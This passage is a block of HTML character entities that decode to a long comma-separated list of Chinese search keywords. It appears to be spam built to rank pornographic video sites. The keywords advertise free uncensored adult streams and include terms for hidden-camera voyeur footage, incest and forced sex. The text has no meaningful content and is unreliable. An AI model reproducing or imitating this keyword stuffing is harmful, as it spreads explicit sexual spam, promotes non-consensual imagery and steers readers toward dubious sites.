35270;&#20122;&#27954;&#20081;&#30721;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#32447;&#30721;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#40657;&#20154;&#21448;&#22823;&#21448;&#31895;&#88;&#88;&#88;&#88;&#88;&#44;&#22269;&#20135;&#32905;&#20307;&#88;&#88;&#88;&#88;&#35064;&#20307;&#49;&#51;&#55;&#22823;&#32966;&#44;&#25104;&#20840;&#39640;&#28165;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#22269;&#35821;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#29467;&#21448;&#29245;&#35270;&#39057;&#44;&#22269;&#20135;&#32593;&#32418;&#21095;&#24773;&#32593;&#31449;&#35270;&#39057;&#44;&#120;&#120;&#120;&#22269;&#20135;&#44;&#24609;&#32418;&#38498;&#97;&#118;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#104;&#44;&#31119;&#21033;&#22269;&#20135;&#44;&#31934;&#21697;&#20037;&#20037;&#40644;&#33394;&#44;&#57;&#57;&#31934;&#21697;&#35270;&#39057;&#32593;&#31449;&#44;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#44;&#25104;&#24180;&#20154;&#40644;&#33394;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#20037;&#20037;&#20154;&#20154;&#22971;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#44;&#21452;&#33151;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#19981;&#21345;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#32508;&#21512;&#20122;&#27954;&#26085;&#38889;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;&#27745;&#44;&#33609;&#33683;&#35270;&#39057;&#65;&#80;&#80;&#20837;&#21475;&#44;&#33609;&#33683;&#65;&#80;&#80;&#27745;&#27745;&#44;&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#40644;&#33394;&#44;&#22269;&#20135;&#27431;&#32654;&#24615;&#29233;&#27431;&#32654;&#20122;&#27954;&#24615;&#29233;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#40657;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#19968;&#32423;&#29245;&#97;&#97;&#97;&#97;&#97;&#22312;&#32447;&#25773;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#56;&#109;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#44;&#39640;&#28165;&#26080;&#30721;&#30005;&#24433;&#20013;&#25991;&#23383;&#24149;&#44;&#20037;&#20037;&#31934;&#21697;&#20813;&#35266;&#30475;&#22269;&#20135;&#25104;&#20154;&#44;&#65;&#86;&#26085;&#26412;&#27874;&#22810;&#37326;&#32467;&#34915;&#20013;&#25991;&#44;&#20122;&#27954;&#31934;&#21697;&#25104;&#20154;&#24433;&#35270;&#19968;&#20108;&#19977;&#44;&#20122;&#27954;&#27431;&#27954;&#25104;&#20154;&#31934;&#21697;&#39321;&#34121;&#32593;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#22823;&#44;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#97;&#44;&#20869;&#23556;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27861;&#21033;&#36187;&#20154;&#30005;&#24433;&#44;&#26368;&#36817;&#50;&#48;&#49;&#57;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#19977;&#44;&#26368;&#36817;&#22312;&#32447;&#26356;&#26032;&#20013;&#25991;&#23383;&#24149;&#51;&#44;&#26368;&#36817;&#25163;&#26426;&#20013;&#25991;&#23383;&#24149;&#49;&#39029;&#44;&#26368;&#26032;&#20122;&#27954;&#31934;&#21697;&#22269;&#33258;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#26368;&#36817;&#26356;&#26032;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#39640;&#28165;&#44;&#23569;&#22919;&#34987;&#36481;&#29245;&#21040;&#39640;&#28526;&#26080;&#30721;&#40635;&#35910;&#97;&#118;&#44;&#26080;&#30721;&#20154;&#22971;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#20026;&#24744;&#25552;&#20379;&#39640;&#28165;&#97;&#118;&#24433;&#35270;&#36164;&#28304;&#20813;&#36153;&#35266;&#30475;&#26381;&#21153;&#44;&#22312;&#32447;&#20813;&#36153;&#30475;&#20013;&#25991;&#26080;&#30721;&#27611;&#29255;&#44;&#20122;&#27954;&#26085;&#26412;&#32593;&#31449;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#28608;&#24773;&#19968;&#21306;&#20061;&#33394;&#25104;&#20154;&#44;&#27431;&#32654;&#32508;&#21512;&#26085;&#38889;&#19987;&#21306;&#40635;&#35910;&#20037;&#20037;&#44;&#26085;&#38889;&#39640;&#28165;&#30005;&#24433;&#22909;&#30475;&#30340;&#30005;&#35270;&#21095;&#30005;&#24433;&#44;&#27431;&#32654;&#25104;&#20154;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#32423;&#20108;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#65;&#8744;&#29255;&#26080;&#30721;&#19981;&#21345;&#44;&#20037;&#20037;&#39321;&#34121;&#22269;&#20135;&#32447;&#30475;&#35266;&#30475;&#20122;&#27954;&#29255;&#44;&#27431;&#27954;&#31934;&#21697;&#39640;&#28165;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#54;&#48;&#56;&#48;&#121;&#121;&#121;&#21320;&#22812;&#29702;&#44;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#44;&#44;&#22269;&#20135;&#35064;&#20307;&#32654;&#22899;&#27704;&#20037;&#20813;&#36153;&#26080;&#36974;&#25377;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#20154;&#20154;&#28155;&#44;&#22269;&#20135;&#36229;&#30896;&#20154;&#20154;&#27169;&#20154;&#20154;&#29245;&#20154;&#20154;&#28155;&#44;&#22269;&#20135;&#22899;&#20154;&#49;&#56;&#27611;&#29255;&#27700;&#30495;&#44;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#44;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#44;&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#44;&#12298;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#31532;&#19968;&#39029;&#27431;&#32654;&#20013;&#22269;&#32508;&#21512;&#30340;&#12299;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#31105;&#26524;&#44;&#23569;&#22919;&#34987;&#31895;&#22823;&#30340;&#29467;&#36827;&#20986;&#54;&#57;&#24433;&#38498;&#44;&#39321;&#34121;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#20037;&#20037;&#31934;&#21697;&#32654;&#22269;&#20122;&#27954;&#65;&#86;&#20262;&#29702;&#44;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#19968;&#32423;&#27611;&#29255;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#19968;&#21306;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#44;&#21475;&#29190;&#39068;&#23556;&#22823;&#39321;&#34121;&#40657;&#20154;&#20108;&#21306;&#44;&#26080;&#30721;&#35270;&#39057;&#30196;&#27721;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#31934;&#21697;&#19977;&#44;&#39321;&#34121;&#35270;&#39057;&#43;&#22312;&#32447;&#35266;&#30475;&#43;&#33394;&#21543;&#44;&#50;&#48;&#49;&#57;&#21320;&#22812;&#55;&#53;&#31119;&#21033;&#19981;&#21345;&#29255;&#22312;&#32447;&#44;&#20037;&#20037;&#22825;&#22825;&#36481;&#22812;&#22812;&#36481;&#29408;&#29408;&#44;&#25252;&#22763;&#23567;&#23273;&#23273;&#22909;&#32039;&#22909;&#29245;&#104;&#35270;&#39057;&#44;&#22312;&#32447;&#104;&#44;&#20154;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;&#20154;&#20154;&#68;&#86;&#68;&#44;&#27431;&#32654;&#21478;&#31867;&#39640;&#28165;&#122;&#111;&#27431;&#32654;&#44;&#31895;&#22823;&#25402;&#36827;&#23381;&#22919;&#20154;&#22971;&#44;&#20116;&#26376;&#24320;&#24515;&#25773;&#25773;&#32593;&#44;&#25805;&#36924;&#26085;&#26412;&#22942;&#44;&#30475;&#32654;&#22899;&#33300;&#26426;&#24052;&#21644;&#30007;&#20154;&#26085;&#66;&#35270;&#39057;&#44;&#30007;&#20154;&#22899;&#20154;&#25277;&#25554;&#19979;&#38754;&#35270;&#39057;&#44;&#26368;&#22909;&#30340;&#46;&#29275;&#36924;&#30005;&#24433;&#32593;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19977;&#21306;&#44;&#57;&#55;&#26085;&#26085;&#30896;&#20154;&#20154;&#27169;&#20154;&#20154;&#28577;&#44;&#22269;&#20135;&#44;&#26085;&#26412;&#40644;&#33394;&#27611;&#29255;&#30005;&#24433;&#44;&#20813;&#36153;&#30495;&#20154;&#22231;&#20132;&#35270;&#39057;&#44;&#28073;&#28073;&#26080;&#30721;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#21313;&#20843;&#23681;&#22899;&#20154;&#27611;&#29255;&#44;&#26085;&#26412;&#25252;&#22763;&#27611;&#33592;&#33592;&#39640;&#28526;&#19981;&#26029;&#44;&#20234;&#20154;&#22825;&#22825;&#20037;&#22823;&#39321;&#32447;&#34121;&#97;&#118;&#33394;&#44;&#32508;&#21512;&#20037;&#20037;&#21320;&#22812;&#26080;&#30721;&#40065;&#19997;&#29255;&#20037;&#20037;&#30495;&#20154;&#19968;&#32423;&#27611;&#29255;&#44;&#29408;&#29408;&#33394;&#22108;&#22108;&#29408;&#29408;&#29408;&#55;&#55;&#55;&#31859;&#22855;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#51;&#68;&#21160;&#28459;&#44;&#27431;&#32654;&#26085;&#38889;&#20154;&#22971;&#31934;&#21697;&#20037;&#20037;&#20037;&#44;&#57;&#49;&#20813;&#36153;&#35266;&#30475;&#65344;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#27431;&#32654;&#29087;&#22919;&#21478;&#31867;&#20037;&#20037;&#20037;&#44;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#31934;&#20135;&#21697;&#19968;&#21306;&#19968;&#21306;&#19977;&#21306;&#26377;&#38480;&#22312;&#32447;&#44;&#27431;&#32654;&#32933;&#32769;&#22826;&#87;&#66;&#87;&#66;&#87;&#66;&#66;&#44;&#32905;&#22823;&#25447;&#19968;&#36827;&#19968;&#20986;&#20813;&#36153;&#35270;&#39057;&#44;&#23569;&#22919;&#24615;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#29245;&#29245;&#29245;&#22235;&#24029;&#44;&#20154;&#22971;&#23569;&#22919;&#20037;&#20037;&#20037;&#20037;&#20037;&#57;&#55;&#20154;&#22971;&#44;&#22899;&#20154;&#34987;&#36481;&#21040;&#39640;&#28526;&#22007;&#22007;&#21483;&#23567;&#44;&#20813;&#36153;&#30475;&#25104;&#20154;&#65;&#65;&#29255;&#26080;&#30721;&#35270;&#39057;&#21507;&#22902;&#44;&#20813;&#36153;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#24335;&#30452;&#25773;&#44;&#22269;&#20135;&#39640;&#28165;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#22269;&#20135;&#44;&#20813;&#36153;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#24615;&#27442;&#65;&#86;&#44;&#27874;&#22810;&#37326;&#32467;&#34915;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#25163;&#26426;&#22312;&#32447;&#44;&#39321;&#34121;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#19987;&#21306;&#44;&#54;&#57;&#25104;&#20154;&#32593;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#27431;&#32654;&#32593;&#44;&#49;&#46;&#21834;&#22826;&#38271;&#22826;&#22823;&#20102;&#25554;&#28145;&#33300;&#21560;&#22902;&#25554;&#44;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#22269;&#20135;&#44;&#20599;&#30896;&#20154;&#22971;&#26080;&#30721;&#35270;&#39057;&#44;&#22312;&#32447;&#35266;&#30475;&#26080;&#30721;&#19987;&#21306;&#44;&#26085;&#26412;&#21320;&#22812;&#29702;&#35770;&#44;&#39640;&#28165;&#26080;&#30721;&#19977;&#32423;&#29255;&#44;&#72;&#32;&#25414;&#32465;&#32;&#29609;&#24324;&#32;&#36330;&#36276;&#32;&#21999;&#21834;&#35270;&#39057;&#44;&#21448;&#30828;&#21448;&#31895;&#21448;&#29245;&#49;&#56;&#27611;&#29255;&#20813;&#36153;&#35270;&#39057;&#44;&#20813;&#36153;&#26080;&#36974;&#25377;&#32;&#35270;&#39057;&#32593;&#20081;&#30721;&#21160;&#28459;&#44;&#33395;&#20083;&#32905;&#27442;&#49;&#19968;&#53;&#20813;&#36153;&#35266;&#30475;&#44;&#30007;&#22899;&#20037;&#20037;&#20037;&#44;&#23458;&#21381;&#20081;&#23148;&#20081;&#39640;&#72;&#23567;&#23159;&#44;&#20844;&#36710;&#34987;&#22903;&#21040;&#39640;&#28526;&#24456;&#33298;&#26381;&#21160;&#24577;&#22270;&#44;&#25104;&#24180;&#20154;&#24433;&#29255;&#20813;&#36153;&#30475;&#8212;&#44;&#65;&#75;&#56;&#56;&#65;&#86;&#44;&#22269;&#20135;&#20813;&#36153;&#35270;&#39057;&#20256;&#23186;&#44;&#21508;&#31181;&#20146;&#25114;&#20851;&#31995;&#20132;&#25442;&#20081;&#23567;&#35828;&#44;&#21313;&#20843;&#31105;&#30005;&#24433;&#22825;&#22825;&#35270;&#39057;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20081;&#30721;&#97;&#8564;&#44;&#20037;&#22899;&#22899;&#28909;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#23478;&#31934;&#21697;&#27431;&#32654;&#31934;&#21697;&#26085;&#38889;&#31934;&#21697;&#44;&#20122;&#27954;&#22269;&#20135;&#29087;&#22919;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#54;&#57;&#44;&#26085;&#38889;&#19981;&#21345;&#25163;&#26426;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#46;&#44;&#20122;&#27954;&#20013;&#25991;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#21320;&#22812;&#31119;&#21033;&#44;&#22825;&#22825;&#20570;&#22825;&#22825;&#29233;&#22825;&#22825;&#29245;&#32508;&#21512;&#32593;&#44;&#23159;&#23159;&#20116;&#26376;&#22825;&#46;&#99;&#111;&#109;&#44;&#20122;&#27954;&#32;&#23567;&#35828;&#32;&#27431;&#32654;&#32;&#28608;&#24773;&#32;&#21478;&#31867;&#44;&#31934;&#21697;&#20037;&#20037;&#22269;&#20135;&#23383;&#24149;&#39640;&#28526;&#44;&#22825;&#22825;&#25720;&#22825;&#22825;&#33300;&#44;&#26085;&#26412;&#32654;&#22899;&#35270;&#39057;&#26080;&#36974;&#25377;&#44;&#20037;&#20037;&#22108;&#22108;&#22108;&#20037;&#20037;&#20122;&#27954;&#118;&#97;&#20037;&#44;&#27431;&#32654;&#25104;&#20154;&#24615;&#33394;&#120;&#120;&#120;&#120;&#120;&#35270;&#39057;&#22823;&#44;&#22823;&#22320;&#36164;&#28304;&#20108;&#20013;&#25991;&#49;&#48;&#44;&#27431;&#32654;&#20154;&#25104;&#32593;&#31449;&#35266;&#30475;&#44;&#20122;&#27954;&#27431;&#32654;&#25104;&#118;&#97;&#20154;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#31934;&#21697;&#57;&#57;&#31934;&#21697;&#20122;&#27954;&#34588;&#26691;&#44;&#20599;&#25293;&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#44;&#22269;&#20135;&#25104;&#20154;&#20122;&#27954;&#32508;&#21512;&#26080;&#30721;&#21306;&#44;&#26085;&#38889;&#20081;&#20262;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#25104;&#97;&#118;&#20154;&#29255;&#22312;&#44;&#38738;&#38738;&#33609;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#28909;&#20813;&#36153;&#35270;&#39057;&#44;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#20262;&#44;&#25026;&#33394;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#44;&#53;&#49;&#20037;&#20037;&#20037;&#44;&#38738;&#38738;&#33609;&#20234;&#20154;&#22312;&#20808;&#32447;&#44;&#38738;&#38738;&#33609;&#24433;&#44;&#38738;&#38738;&#33609;&#24433;&#35270;&#44;&#38738;&#38738;&#33609;&#24433;&#38899;&#44;&#38738;&#38738;&#33609;&#24433;&#38498;&#44;&#38738;&#38738;&#33609;&#24433;&#38498;&#22312;&#32447;&#44;&#38738;&#38738;&#33609;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#44;&#38738;&#38738;&#33609;&#27704;&#20037;&#20813;&#36153;&#35270;&#39057;&#44;&#38738;&#38738;&#33609;&#26377;&#44;&#32654;&#22269;&#24335;&#31105;&#24524;&#31532;&#19977;&#38598;&#25773;&#25918;&#44;&#27431;&#32654;&#20081;&#22823;&#20132;&#120;&#120;&#120;&#120;&#120;&#44;&#22312;&#26292;&#38634;&#26102;&#20998;&#30005;&#35270;&#21095;&#20813;&#36153;&#35266;&#30475;&#23436;&#25972;&#29256;&#44;&#20122;&#27954;&#33394;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39318;&#39029;&#44;&#27431;&#32654;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22823;&#23610;&#24230;&#44;&#39321;&#34121;&#20037;&#20037;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65;&#80;&#80;&#44;&#22269;&#20135;&#19968;&#32423;&#33258;&#25293;&#20122;&#27954;&#31934;&#21697;&#22312;&#32447;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#30005;&#24433;&#38498;&#44;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#31934;&#21697;&#22269;&#20135;&#20027;&#25514;&#44;&#22312;&#32447;&#39640;&#28165;&#19968;&#32423;&#22269;&#20135;&#31934;&#21697;&#44;&#26085;&#26412;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;&#32593;&#31449;&#44;&#27431;&#32654;&#19968;&#32423;&#20570;&#19968;&#32423;&#29233;&#97;&#20570;&#29255;&#24615;&#44;&#20122;&#27954;&#38738;&#33609;&#21697;&#26080;&#30721;&#19987;&#21306;&#32593;&#31449;&#44;&#27491;&#22312;&#25773;&#25918;&#22269;&#20135;&#21095;&#24773;&#44;&#22992;&#22992;&#20813;&#36153;&#35266;&#30475;&#22823;&#20840;&#30005;&#35270;&#21095;&#44;&#23569;&#22919;&#34987;&#40657;&#21514;&#26292;&#36481;&#22826;&#29245;&#39640;&#28526;&#25277;&#25616;&#44;&#26080;&#30721;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#32508;&#21512;&#44;&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#20813;&#36153;&#35270;&#39057;&#44;&#31934;&#21697;&#22269;&#20135;&#38738;&#33609;&#20037;&#20037;&#20037;&#20037;&#31119;&#21033;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20037;&#20037;&#34588;&#33216;&#44;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#21160;&#28459;&#44;&#20122;&#27954;&#22312;&#32447;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#44;&#22269;&#20135;&#31934;&#21697;&#33258;&#20135;&#25293;&#50;&#48;&#50;&#49;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#40635;&#35910;&#21095;&#26524;&#20923;&#20256;&#23186;&#26143;&#31354;&#35270;&#39057;&#44;&#20037;&#20122;&#27954;&#19968;&#32447;&#20135;&#21306;&#20108;&#32447;&#20135;&#21306;&#22312;&#32447;&#44;&#57;&#57;&#20037;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31119;&#21033;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#20016;&#28385;&#29087;&#22919;&#20081;&#120;&#120;&#120;&#120;&#120;&#32593;&#31449;&#44;&#27431;&#32654;&#29087;&#22919;&#21478;&#31867;&#20037;&#20037;&#20037;&#20037;&#20037;&#22810;&#27611;&#44;&#20037;&#20037;&#20037;&#20037;&#39321;&#34121;&#22269;&#20135;&#32447;&#30475;&#35266;&#30475;&#20234;&#44;&#26085;&#26412;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#119;&#119;&#119;&#22269;&#20135;&#26080;&#22871;&#20869;&#23556;&#99;&#111;&#109;&#44;&#40635;&#49;&#35910;&#20256;&#23186;&#50;&#48;&#50;&#49;&#31934;&#21697;&#44;&#20122;&#24030;&#97;&#118;&#26080;&#30721;&#20081;&#30721;&#31934;&#21697;&#22269;&#20135;&#44;&#20037;&#20037;&#97;&#118;&#26080;&#30721;&#31934;&#21697;&#20154;&#22971;&#31995;&#21015;&#26524;&#20923;&#44;&#22269;&#20135;&#20013;&#25991;&#32508;&#21512;&#23383;&#24149;&#26085;&#38889;&#22269;&#20135;&#44;&#119;&#119;&#119;&#25104;&#20154;&#24433;&#35270;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#26085;&#38889;&#19987;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#97;&#118;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#38889;&#22269;&#22899;&#20027;&#25773;&#44;&#65;&#86;&#22825;&#22530;&#20037;&#20037;&#22825;&#22530;&#33394;&#32508;&#21512;&#44;&#27431;&#32654;&#29305;&#40644;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#20813;&#36153;&#40644;&#33394;&#22823;&#29255;&#44;&#32905;&#20083;&#24202;&#27426;&#26080;&#30721;&#65;&#29255;&#49;&#50;&#48;&#31186;&#44;&#20122;&#27954;&#25104;&#65;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#26085;&#26412;&#44;&#20037;&#20037;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20037;&#20037;&#31934;&#21697;&#44;&#20037;&#20037;&#20061;&#33394;&#32508;&#21512;&#20061;&#33394;&#57;&#57;&#20234;&#20154;&#44;&#25104;&#20840;&#30005;&#24433;&#20813;&#36153;&#39640;&#28165;&#35266;&#30475;&#44;&#57;&#55;&#33394;&#20262;&#22270;&#29255;&#44;&#22269;&#20135;&#36229;&#30896;&#57;&#55;&#20154;&#20154;&#20570;&#20154;&#20154;&#29233;&#44;&#26080;&#30721;&#20813;&#36153;&#22823;&#39321;&#20234;&#34121;&#22312;&#20154;&#32447;&#22269;&#20135;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#23567;&#35828;&#44;&#20122;&#27954;&#26080;&#32447;&#35266;&#30475;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20135;&#30495;&#23454;&#38706;&#33080;&#20081;&#23376;&#35270;&#39057;&#35266;&#30475;&#44;&#26080;&#30721;&#20154;&#22971;&#23569;&#22919;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#20081;&#22919;&#20081;&#23376;&#22312;&#32447;&#25773;&#35270;&#39057;&#25773;&#25918;&#32593;&#31449;&#44;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#31192;&#32;&#27431;&#32654;&#39640;&#28165;&#44;&#38738;&#38738;&#65;&#86;&#44;&#20154;&#20154;&#29245;&#20154;&#20154;&#24178;&#44;&#22269;&#20135;&#20081;&#23376;&#20262;&#31934;&#21697;&#35270;&#39057;&#28526;&#44;&#65;&#22825;&#22530;&#22312;&#32447;&#44;&#26085;&#26412;&#20154;&#22971;&#32593;&#31449;&#44;&#22269;&#20135;&#19968;&#32423;&#97;&#27611;&#19968;&#32423;&#97;&#30475;&#20813;&#36153;&#20154;&#23047;&#44;&#35064;&#20307;&#32654;&#22899;&#23273;&#66;&#66;&#66;&#35266;&#36175;&#44;&#27431;&#32654;&#31934;&#21697;&#39640;&#28165;&#44;&#25104;&#20154;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#44;&#97;&#32423;&#39640;&#28165;&#27611;&#29255;&#44;&#26080;&#22871;&#20869;&#35874;&#23569;&#22919;&#27611;&#29255;&#65;&#65;&#65;&#65;&#29255;&#20813;&#36153;&#44;&#22269;&#20135;&#31934;&#21697;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#44;&#23453;&#36125;&#20054;&#72;&#35843;&#25945;&#36330;&#36276;&#83;&#77;&#20027;&#20154;&#44;&#22269;&#20135;&#25104;&#20154;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#36710;&#65;&#44;&#22269;&#20135;&#30340;&#19968;&#32423;&#27611;&#29255;&#26368;&#26032;&#22312;&#32447;&#30452;&#25773;&#44;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26085;&#22108;&#22108;&#22812;&#22812;&#29408;&#29408;&#20037;&#20037;&#19969;&#39321;&#20116;&#26376;&#44;&#22269;&#20135;&#31934;&#21697;&#39640;&#28165;&#35270;&#20122;&#27954;&#31934;&#21697;&#44;&#22269;&#20135;&#22312;&#32447;&#25293;&#25540;&#33258;&#25540;&#25293;&#26080;&#30721;&#44;&#20985;&#20984;&#35270;&#39057;&#22269;&#20135;&#31119;&#21033;&#27704;&#20037;&#27431;&#32654;&#21160;&#29289;&#22253;&#35266;&#30475;&#44;&#22269;&#20135;&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#44;&#39640;&#28165;&#22269;&#20135;&#32654;&#22899;&#19968;&#32423;&#97;&#27611;&#29255;&#44;&#27431;&#20135;&#49;&#57;&#26085;&#20135;&#22269;&#20135;&#19981;&#21345;&#19968;&#20108;&#19977;&#21306;&#44;&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#115;&#117;&#118;&#22269;&#20135;&#22909;&#21514;&#19968;